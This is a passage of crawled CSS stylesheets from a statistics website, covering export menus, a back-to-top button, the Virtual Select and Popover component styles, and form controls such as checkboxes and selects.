!important}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble span.close{display:block;width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 14 14'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M13 1.4L11.6 0 6 5.6.4 0-1 1.4 4.6 7-1 12.6.4 14 6 8.4l5.6 5.6 1.4-1.4L7.4 7z' opacity='.5'/%3E%3C/svg%3E%0A");cursor:pointer;float:right}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h2{font-size:18px;margin:0;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h3{margin:0;font-size:16px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{margin:0 0 6px;list-style-type:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-left:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-right:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a{display:flex;text-decoration:none;outline:none;padding:2px 0 3px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.disabled{cursor:default;opacity:0.4}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble .dialog{position:absolute;top:1px;bottom:0;right:0;left:0;z-index:1;padding-top:10px;padding-left:10px;padding-right:10px;background-color:#fff}#nimble-page-actions .nimble-transform{display:inline-flex;height:100%}#nimble-page-actions .nimble-actions-menu-title{font-weight:bold;text-transform:uppercase;margin-bottom:6px;color:#2050be}#nimble-page-actions .user-plot-settings{-webkit-transition:all 0.3s;transition:all 0.3s}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block{margin-bottom:10px;padding:8px;border:1px solid #2050be;border-radius:8px}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block:last-child{margin-bottom:0}#nimble-page-actions .user-plot-settings .user-plot-settings-title{font-weight:bold;margin-bottom:3px}#nimble-page-actions .sus-main-axis{display:flex}#nimble-page-actions .axis-settings{font-weight:bold;flex:none}html:not([dir='rtl']) #nimble-page-actions .axis-settings{margin-right:10px}html[dir='rtl'] #nimble-page-actions .axis-settings{margin-left:10px}#nimble-page-actions .swap-axis{margin-top:7px;border-radius:8px}#nimble-page-actions .sus-header-dimensions-options{width:100%;margin-bottom:8px}#nimble-page-actions .sus-filter-item{display:flex;align-items:center;margin-bottom:4px}html:not([dir='rtl']) #nimble-page-actions .sus-filter-item input{margin-right:6px}html[dir='rtl'] #nimble-page-actions .sus-filter-item input{margin-left:6px}#nimble-page-actions .sus-filters-members{margin-bottom:4px;font-size:13px}html:not([dir='rtl']) #nimble-page-actions .sus-filters-members{padding-left:20px}html[dir='rtl'] #nimble-page-actions .sus-filters-members{padding-right:20px}#nimble-page-actions .sus-filters-members .sus-filters-members-item{margin-bottom:4px}#nimble-page-actions .member-info{font-size:13px}#nimble-page-actions .show-dim-members-btn{width:15px;height:15px;font-size:14px;cursor:pointer}html:not([dir='rtl']) #nimble-page-actions .show-dim-members-btn{margin-left:5px}html[dir='rtl'] #nimble-page-actions .show-dim-members-btn{margin-right:5px}#nimble-page-actions .no-wrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nimble-page-actions .hidden{display:none}.nimble-share #dialog-warning-message{padding:10px 5px;margin-bottom:10px}.nimble-share h3{margin-bottom:10px;text-transform:uppercase}.nimble-share .ns-link #nimble-share-val{width:100%;box-sizing:border-box;box-shadow:1px 2px 3px 1px rgba(0,0,0,0.3);outline:none;border:none;padding:4px 5px;border-radius:5px;margin:10px 0 15px}.nimble-share .copy-btn{padding:7px 35px;font-size:14px;border-radius:4px}.nimble-share .copy-btn.disabled{opacity:0.5;cursor:default}#info-container-nimble{max-height:550px;overflow-y:auto;overflow-x:hidden}html:not([dir='rtl']) #info-container-nimble{padding-right:15px}html[dir='rtl'] #info-container-nimble{padding-left:15px}#info-container-nimble h3{font-size:16px;margin:15px 0 2px}#info-container-nimble h3.narrow{display:none}#info-container-nimble h4{font-size:14px;margin:5px 0}#info-container-nimble .uploaded-by{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization{overflow:visible}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar-close{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization #dsv-container{height:calc(100% - 135px)}#gadget-title{width:calc(100% - 30px);height:80px;position:absolute;top:-90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less
body_size: 210
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}span#back-to-top{cursor:pointer;display:none;position:fixed;opacity:0;height:48px;width:48px;background-image:url("/img/v2/atlas/ico-top.png");background-position:center;background-repeat:no-repeat;background-color:#fff \9;z-index:10}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){span#back-to-top{background-image:url("/img/v2/atlas/ico-top-x2.png");background-size:cover}}span#back-to-top:hover{opacity:1 !important}span#back-to-top.visible{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css
body_size: 2930
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
@-webkit-keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

@keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

.vscomp-popup-active
{
	overflow: hidden !important
}

.vscomp-ele
{
	display: inline-block;
	max-width: 250px;
	width: 100%
}

.vscomp-wrapper
{
	color: #333;
	display: inline-flex;
	flex-wrap: wrap;
	font-family: sans-serif;
	font-size: 14px;
	position: relative;
	text-align: left;
	width: 100%
}

	.vscomp-wrapper *, .vscomp-wrapper *::before, .vscomp-wrapper *::after
	{
		box-sizing: border-box
	}

	.vscomp-wrapper:focus
	{
		outline: none
	}

.vscomp-dropbox-wrapper
{
	left: 0;
	position: absolute;
	top: 0
}

.vscomp-toggle-button
{
	align-items: center;
	background-color: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	display: flex;
	padding: 7px 30px 7px 10px;
	position: relative;
	width: 100%;
	min-width: 190px;
	max-width: 190px
}

.vscomp-value
{
	height: 20px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.vscomp-arrow
{
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-arrow::after
	{
		transform: rotate(45deg);
		border: 1px solid transparent;
		border-bottom-color: #111;
		border-right-color: #111;
		content: "";
		height: 8px;
		margin-top: -6px;
		width: 8px
	}

.vscomp-clear-icon
{
	height: 12px;
	position: relative;
	width: 12px
}

	.vscomp-clear-icon::before, .vscomp-clear-icon::after
	{
		background-color: #999;
		content: "";
		height: 12px;
		left: 5px;
		position: absolute;
		top: 0;
		width: 2px
	}

	.vscomp-clear-icon::before
	{
		transform: rotate(45deg)
	}

	.vscomp-clear-icon::after
	{
		transform: rotate(-45deg)
	}

	.vscomp-clear-icon:hover::before, .vscomp-clear-icon:hover::after
	{
		background: #333
	}

.vscomp-clear-button
{
	align-items: center;
	border-radius: 50%;
	display: none;
	height: 24px;
	justify-content: center;
	margin-top: -12px;
	position: absolute;
	right: 30px;
	top: 50%;
	width: 24px
}

	.vscomp-clear-button:hover
	{
		background: #ccc
	}

		.vscomp-clear-button:hover .vscomp-clear-icon::before, .vscomp-clear-button:hover .vscomp-clear-icon::after
		{
			background-color: #333
		}

.vscomp-dropbox-close-button
{
	align-items: center;
	background-color: #fff;
	border-radius: 50%;
	bottom: -48px;
	cursor: pointer;
	display: none;
	height: 40px;
	justify-content: center;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px
}

.vscomp-value-tag.more-value-count
{
	white-space: nowrap
}

.vscomp-dropbox-container
{
	width: 100%;
	z-index: 2
}

.vscomp-dropbox
{
	background-color: #fff;
	width: 100%
}

.vscomp-options-container
{
	max-height: 210px;
	overflow: auto;
	position: relative
}

.vscomp-options-bottom-freezer
{
	bottom: 0;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0
}

.vscomp-option
{
	align-items: center;
	cursor: pointer;
	display: flex;
	flex-wrap: wrap;
	height: 40px;
	padding: 0 15px;
	position: relative
}

	.vscomp-option.selected
	{
		background-color: #eee
	}

	.vscomp-option.focused
	{
		background-color: #ccc
	}

	.vscomp-option.disabled
	{
		cursor: default;
		opacity: .5
	}

	.vscomp-option.group-title .vscomp-option-text
	{
		cursor: default;
		opacity: .6
	}

	.vscomp-option.group-title.selected
	{
		background-color: transparent
	}

	.vscomp-option.group-option
	{
		padding-left: 30px
	}

.vscomp-new-option-icon
{
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-new-option-icon::before
	{
		border: 15px solid #512da8;
		border-bottom-color: transparent;
		border-left-color: transparent;
		content: "";
		position: absolute;
		right: 0;
		top: 0
	}

	.vscomp-new-option-icon::after
	{
		align-items: center;
		color: #fff;
		content: "+";
		display: flex;
		font-size: 18px;
		height: 15px;
		justify-content: center;
		position: absolute;
		right: 1px;
		top: 0;
		width: 15px
	}

.vscomp-option-text
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.vscomp-option-description
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #666;
	font-size: 13px;
	line-height: 15px;
	width: 100%
}

.vscomp-search-container
{
	align-items: center;
	border-bottom: 1px solid #ddd;
	display: flex;
	height: 40px;
	padding: 0 5px 0 15px;
	position: relative
}

.vscomp-search-input
{
	background-color: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	height: 38px;
	padding: 10px 0;
	width: calc(100% - 30px)
}

	.vscomp-search-input:focus
	{
		outline: none
	}

.vscomp-search-clear
{
	align-items: center;
	color: #999;
	cursor: pointer;
	display: flex;
	font-size: 25px;
	height: 30px;
	justify-content: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	visibility: hidden;
	width: 30px
}

	.vscomp-search-clear:hover
	{
		color: inherit
	}

.vscomp-part-loaded
{
	align-items: center;
	display: none;
	background-color: #ffffd8;
	justify-content: center;
	padding: 10px 7px
}

	.vscomp-part-loaded.on
	{
		display: flex
	}

.vscomp-no-options, .vscomp-no-search-results
{
	align-items: center;
	display: none;
	justify-content: center;
	padding: 20px 10px
}

.vscomp-options-loader
{
	display: none;
	padding: 20px 0;
	text-align: center
}

	.vscomp-options-loader::before
	{
		-webkit-animation: vscomp-animation-spin .8s infinite linear;
		animation: vscomp-animation-spin .8s infinite linear;
		background-color: #fff;
		border-radius: 50%;
		box-shadow: -4px -5px 3px -3px rgba(0,0,0,.3);
		content: "";
		display: inline-block;
		height: 40px;
		opacity: .7;
		width: 40px
	}

.vscomp-ele[disabled]
{
	cursor: not-allowed;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

	.vscomp-ele[disabled] .vscomp-wrapper
	{
		opacity: .7;
		pointer-events: none
	}

.vscomp-wrapper .checkbox-icon
{
	display: inline-flex;
	height: 15px;
	margin-right: 10px;
	position: relative;
	width: 15px
}

	.vscomp-wrapper .checkbox-icon::after
	{
		transition-duration: .2s;
		border: 2px solid #888;
		content: "";
		display: inline-block;
		height: 100%;
		width: 100%
	}

	.vscomp-wrapper .checkbox-icon.checked::after
	{
		transform: rotate(45deg) translate(1px, -4px);
		border-color: #512da8;
		border-left-color: transparent;
		border-top-color: transparent;
		width: 50%
	}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-container
{
	align-items: center;
	background-color: rgba(0,0,0,.5);
	display: flex;
	height: 100vh;
	justify-content: center;
	left: 0;
	opacity: 1;
	overflow: auto;
	padding: 0 10px;
	position: fixed;
	top: 0;
	width: 100vw
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox
{
	margin-top: -24px;
	max-height: calc(80% - 48px);
	max-width: 500px;
	position: relative;
	width: 80%
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-close-button
{
	display: flex
}

.vscomp-wrapper.popup-position-left .vscomp-dropbox-container
{
	justify-content: flex-start
}

.vscomp-wrapper.popup-position-right .vscomp-dropbox-container
{
	justify-content: flex-end
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-button
{
	align-items: center;
	cursor: pointer;
	display: flex
}

.vscomp-wrapper.has-select-all .vscomp-search-input, .vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	width: calc(100% - 55px)
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	display: none
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-button
{
	width: 100%
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-label
{
	display: inline-block
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-text
{
	width: calc(100% - 25px)
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-description
{
	padding-left: 25px
}

.vscomp-wrapper.multiple .vscomp-option.selected .checkbox-icon::after
{
	transform: rotate(45deg) translate(1px, -4px);
	border-color: #512da8;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 50%
}

.vscomp-wrapper.focused .vscomp-toggle-button, .vscomp-wrapper:focus .vscomp-toggle-button
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.closed .vscomp-dropbox-container, .vscomp-wrapper.closed.vscomp-dropbox-wrapper
{
	display: none
}

.vscomp-wrapper:not(.has-value) .vscomp-value
{
	opacity: .5
}

.vscomp-wrapper.has-clear-button.has-value .vscomp-clear-button
{
	display: flex
}

.vscomp-wrapper.has-clear-button .vscomp-toggle-button
{
	padding-right: 54px
}

.vscomp-wrapper.has-no-options .vscomp-options-container, .vscomp-wrapper.has-no-search-results .vscomp-options-container
{
	display: none
}

.vscomp-wrapper.has-no-options .vscomp-no-options
{
	display: flex
}

.vscomp-wrapper.has-no-search-results .vscomp-no-search-results
{
	display: flex
}

.vscomp-wrapper.has-search-value .vscomp-search-clear
{
	visibility: visible
}

.vscomp-wrapper.has-no-options .vscomp-toggle-all-button
{
	opacity: .5;
	pointer-events: none
}

.vscomp-wrapper.keep-always-open .vscomp-toggle-button
{
	padding-right: 24px
}

.vscomp-wrapper.keep-always-open .vscomp-clear-button
{
	right: 5px
}

.vscomp-wrapper.keep-always-open .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox-container
{
	position: relative;
	z-index: 1
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox
{
	transition-duration: 0s;
	border: 1px solid #ddd;
	box-shadow: none
}

.vscomp-wrapper.keep-always-open.focused, .vscomp-wrapper.keep-always-open:focus, .vscomp-wrapper.keep-always-open:hover
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.server-searching .vscomp-options-list
{
	display: none
}

.vscomp-wrapper.server-searching .vscomp-options-loader
{
	display: block
}

.vscomp-wrapper.has-error .vscomp-toggle-button
{
	border-color: #b00020
}

.vscomp-wrapper.show-value-as-tags .vscomp-toggle-button
{
	padding: 4px 22px 0 10px
}

.vscomp-wrapper.show-value-as-tags .vscomp-value
{
	display: flex;
	flex-wrap: wrap;
	height: auto;
	min-height: 28px;
	overflow: auto;
	text-overflow: unset;
	white-space: normal
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	align-items: center;
	border: 1px solid #ddd;
	border-radius: 20px;
	display: inline-flex;
	font-size: 12px;
	line-height: 16px;
	margin: 0 4px 4px 0;
	max-width: 100%;
	padding: 2px 3px 2px 8px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag.more-value-count
	{
		padding-right: 8px
	}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-content
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: calc(100% - 20px)
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button
{
	align-items: center;
	display: flex;
	height: 20px;
	justify-content: center;
	width: 20px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button .vscomp-clear-icon
	{
		transform: scale(0.8)
	}

.vscomp-wrapper.show-value-as-tags .vscomp-arrow
{
	height: 34px
}

.vscomp-wrapper.show-value-as-tags .vscomp-clear-button
{
	margin-top: 0;
	top: 5px
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-clear-button
{
	right: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-toggle-button
{
	padding-bottom: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-value
{
	align-items: center;
	padding-bottom: 3px
}

.vscomp-wrapper.text-direction-rtl
{
	direction: rtl
}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-button
	{
		padding: 7px 10px 7px 30px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-arrow
	{
		left: 0;
		right: auto
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-clear-button
	{
		left: 30px;
		right: auto !important
	}

	.vscomp-wrapper.text-direction-rtl .checkbox-icon
	{
		margin-left: 10px;
		margin-right: 0
	}

		.vscomp-wrapper.text-direction-rtl .checkbox-icon.checked::after
		{
			transform: rotate(45deg) translate(-4px, 1px)
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-search-container
	{
		padding: 0 15px 0 5px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-all-label
	{
		text-align: right
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-option
	{
		text-align: right
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-option.group-option
		{
			padding-right: 30px
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon
	{
		left: 0;
		right: auto
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::before
		{
			border-left-color: #512da8;
			border-right-color: transparent
		}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::after
		{
			left: 1px;
			right: auto
		}

	.vscomp-wrapper.text-direction-rtl.multiple .vscomp-option.selected .checkbox-icon::after
	{
		transform: rotate(45deg) translate(-4px, 1px)
	}

	.vscomp-wrapper.text-direction-rtl.has-clear-button .vscomp-toggle-button
	{
		padding-left: 54px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-toggle-button
	{
		padding-left: 24px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-clear-button
	{
		left: 5px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-toggle-button
	{
		padding: 4px 10px 0 22px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag
	{
		margin: 0 0 4px 4px;
		padding: 2px 8px 2px 3px
	}

		.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag.more-value-count
		{
			padding-left: 8px
		}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags.has-value .vscomp-clear-button
	{
		left: 2px
	}
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
.pop-comp-wrapper
{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	color: #000;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
	text-align: left;
	flex-wrap: wrap;
	z-index: 1
}

.pop-comp-arrow
{
	position: absolute;
	z-index: 1;
	width: 16px;
	height: 16px;
	overflow: hidden
}

	.pop-comp-arrow::before
	{
		content: '';
		position: absolute;
		top: 8px;
		left: 8px;
		width: 16px;
		height: 16px;
		background-color: #fff;
		box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
		-webkit-transform-origin: left top;
		transform-origin: left top;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

.pop-comp-content
{
	position: relative;
	z-index: 2
}

.pop-comp-wrapper.position-bottom .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	top: -15px
}

	.pop-comp-wrapper.position-bottom .pop-comp-arrow::before
	{
		box-shadow: 0px 0px 2px 0 rgba(0,0,0,0.14)
	}

.pop-comp-wrapper.position-top .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	bottom: -15px
}

.pop-comp-wrapper.position-right .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	left: -15px
}

.pop-comp-wrapper.position-left .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	right: -15px
}

.pop-comp-disable-events
{
	pointer-events: none
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Shared/components.1830340c8d0a097bb93f201f5f6c64670cd7ad39.less
body_size: 3323
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.mtl-button.mtl-text-button{background:transparent;border:0;color:#606060;font:16px 'PT Sans',sans-serif;text-transform:uppercase}.mtl-button.mtl-button-icon{display:inline-block;text-transform:capitalize;padding-left:26px;background-size:18px;background-position:left;background-repeat:no-repeat}html[dir=rtl] .mtl-button.mtl-button-icon{padding-left:0;padding-right:26px;background-position:right}.mtl-checkbox{position:relative;width:12px;height:12px;display:inline-block}.mtl-checkbox .mtl-checkbox-bg{position:absolute;top:0;left:0;width:1em;height:1em;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:2px}.mtl-checkbox .mtl-checkbox-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-checkbox .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url([data-uri])}.mtl-checkbox .mtl-checkbox-input:disabled+.mtl-checkbox-bg{opacity:0.7}.mtl-checkbox .mtl-checkbox-input:focus+.mtl-checkbox-bg{outline:1px solid #000;outline-offset:1px}.mtl-checkbox.slate-blue .mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath fill='%23FFF' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z'/%3e%3cpath fill='%23010101' d='M16 2v14H2V2h14zm0-2H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z' opacity='.2'/%3e%3c/g%3e%3c/svg%3e")}.mtl-checkbox.slate-blue .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cpath fill='%236080C0' fill-rule='evenodd' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM7 14L2 9.192l1.4-1.346L7 11.308 14.6 4 16 5.346 7 14z'/%3e%3c/svg%3e")}.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-bg,.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cdefs%3E%3Cstyle%3E .prefix__cls-1%7Bfill:%236080c0%7D %3C/style%3E%3C/defs%3E%3Cg id='prefix__ico-checkbox-treeple' transform='translate(-40 -330)'%3E%3Crect id='prefix__Rectangle_341' width='12' height='12' class='prefix__cls-1' data-name='Rectangle 341' rx='1' transform='translate(40 330)'/%3E%3Crect id='prefix__Rectangle_1618' width='10' height='10' fill='%23fff' data-name='Rectangle 1618' rx='1' transform='translate(41 331)'/%3E%3Crect id='prefix__Rectangle_1619' width='8' height='8' class='prefix__cls-1' data-name='Rectangle 1619' rx='1' transform='translate(42 332)'/%3E%3C/g%3E%3C/svg%3E%0A")}.mtl-checkbox.labelled{width:auto;font:16px 'PT Sans',sans-serif;color:#606060;padding-left:28px;height:18px}.mtl-checkbox.labelled .mtl-checkbox-input{top:1px}.mtl-checkbox.labelled .mtl-checkbox-bg{top:1px;background-position:left}html[dir=rtl] .mtl-checkbox.labelled{padding-left:0;padding-right:28px}html[dir=rtl] .mtl-checkbox.labelled .mtl-checkbox-bg{background-position:right}ul.mtl-list-group{border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24),0 0 2px 0 rgba(0,0,0,0.12);border:0.5px solid rgba(0,0,0,0.02);padding:0;margin:0;list-style:none}html[dir=rtl] ul.mtl-list-group{padding-right:0}ul.mtl-list-group.offset-out{margin-left:-30px;margin-right:-30px}ul.mtl-list-group li{background-color:#fff;padding:25px 30px;border-bottom:1px solid #ccc;overflow:hidden;cursor:pointer;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right;background-origin:content-box}ul.mtl-list-group li:hover{background-color:#f7f7f7}ul.mtl-list-group li:last-child{border-bottom:none}html[dir=rtl] ul.mtl-list-group li{background-position:left;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' transform='rotate(180,6,6)' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e")}ul.mtl-list-group li.with-secondary{padding:10px 30px}ul.mtl-list-group li.with-secondary .header{line-height:47px}ul.mtl-list-group li.with-secondary .body{white-space:inherit}ul.mtl-list-group li.no-action{background-image:none}html[dir=rtl] ul.mtl-list-group li.no-action{background-image:none}ul.mtl-list-group li.no-action .secondary{margin-top:10px}ul.mtl-list-group .body{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.mtl-list-group .secondary{display:inline-block;visibility:visible;font-size:0.75rem}.mtl-radio-btn{position:relative;width:12px;height:12px;display:inline-block}.mtl-radio-btn .mtl-radio-btn-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:50%}.mtl-radio-btn .mtl-radio-btn-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-radio-btn .mtl-radio-btn-input:checked+.mtl-radio-btn-bg{background-image:url([data-uri])}.mtl-radio-btn .mtl-radio-btn-input:focus+.mtl-radio-btn-bg{outline:2px solid}.mtl-radio-btn .mtl-radio-btn-input:disabled+.mtl-radio-btn-bg{opacity:0.7}.mtl-select{height:40px;border:0;border-bottom:1px solid #9b9b9b;color:rgba(0,0,0,0.87);font:16px 'PT Sans',sans-serif;box-sizing:border-box;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%239b9b9b' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-color:transparent;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-position:calc(100% - 5px);padding-left:0;padding-right:25px}.mtl-select:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%236080c0' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:calc(100% - 5px);background-color:transparent}html[dir=rtl] .mtl-select{background-position:5px;padding-left:25px;padding-right:0}html[dir=rtl] .mtl-select:hover{background-position:5px}.mtl-select::-ms-expand{display:none}@media screen and (min-width:0\0){.mtl-select{background:none 